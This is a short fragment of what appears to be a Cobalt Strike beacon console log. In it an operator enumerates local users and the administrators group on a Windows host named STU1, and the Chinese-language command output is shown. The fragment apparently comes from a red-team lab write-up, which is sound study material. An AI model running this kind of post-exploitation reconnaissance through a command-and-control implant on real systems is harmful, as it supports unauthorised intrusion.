 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\STU1 的用户帐户
-----------------------------------------------------
Administrator Guest liukaifeng01
命令成功完成。
beacon> shell net localgroup administrators
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-----------------------------------------------------
Administrator
liukaifeng01
命令成功完成。